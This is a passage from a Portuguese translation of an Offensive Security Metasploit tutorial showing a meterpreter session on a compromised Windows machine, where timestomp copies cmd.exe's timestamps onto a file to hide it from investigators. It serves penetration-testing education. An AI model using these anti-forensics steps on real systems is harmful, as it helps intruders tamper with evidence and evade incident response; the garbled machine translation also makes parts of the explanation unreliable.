 meterpreter > cd ..
meterpreter > pwd
C:Program Files
meterpreter > cd ..
meterpreter > cd Documents and Settings
meterpreter > cd P0WN3D
meterpreter > cd My Documents
meterpreter > ls
Listing: C:Documents and SettingsP0WN3DMy Documents
======================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir Wed Dec 31 19:00:00 -0500 1969 .
40777/rwxrwxrwx 0 dir Wed Dec 31 19:00:00 -0500 1969 ..
40555/r-xr-xr-x 0 dir Wed Dec 31 19:00:00 -0500 1969 My Pictures
100666/rw-rw-rw- 28 fil Wed Dec 31 19:00:00 -0500 1969 test.txt
meterpreter > timestomp test.txt -v
Modified : Sun May 03 04:30:36 -0400 2009
Accessed : Sun May 03 04:31:51 -0400 2009
Created : Sun May 03 04:30:08 -0400 2009
Entry Modified: Sun May 03 04:31:44 -0400 2009
Agora, vamos olhar para os tempos MAC exibida. Vemos que o arquivo foi criado recentemente.
Vamos fingir por um minuto que esta é uma ferramenta super secreto que precisa se esconder. Uma
maneira de fazer isso poderia ser para definir o tempo para coincidir com o MAC vezes MAC de
um outro arquivo no sistema. Permite copiar o MAC do cmd.exe vezes para test.txt para torná-lo
misturar um pouco melhor.
meterpreter > timestomp test.txt -f C:WINNTsystem32cmd.exe
[*] Setting MACE attributes on test.txt from C:WINNTsystem32cmd.exe
meterpreter > timestomp test.txt -v
Modified : Tue Dec 07 08:00:00 -0500 1999
Accessed : Sun May 03 05:14:51 -0400 2009
Created : Tue Dec 07 08:00:00 -0500 1999
Entry Modified: Sun May 03 05:11:16 -0400 2009
Lá vamos nós! Agora parece como se o arquivo text.txt foi criado em 07 de dezembro de 1999.
Vamos ver como ele olha a partir do Windows.
File Path: C:Documents and SettingsP0WN3DMy Documentstest.txt
Created Date: 12/7/1999 7:00:00 AM
Last Accessed: 5/3/2009 3:11:16 AM
Last Modified: 12/7/1999 7:00:00 AM
Sucesso! Aviso há algumas pequenas diferenças entre os tempos através do Windows e MSF. Isto é
devido à forma como os fusos horários são exibidos. Windows está exibindo a hora em -0600,
enquanto mostra a MSF vezes como MC -0500. Quando ajustado para as diferenças de fuso horário,
podemos ver que eles correspondem. Além disso, observe que o acto de verificação das
informações de arquivos no Windows alterou a hora do último acesso. Isso só vai mostrar o quão
frágil vezes pode ser MAC, e por um grande cuidado deve ser tomado quando interagindo com eles.
Vamos agora fazer uma mudança diferente. Se, no exemplo anterior, nós estávamos procurando
para fazer as mudanças mistura pol Em alguns casos, isso simplesmente não é realista, e melhor que
você pode esperar é tornar mais difícil para um investigador para identificar quando mudanças
realmente ocorreu. Para essas situações, timestomp tem uma ótima opção (-b de branco), onde os
zeros vezes MAC para um arquivo. Vamos dar uma olhada.
© Offensive Security 2009
Traduzido por Rafael Torres
 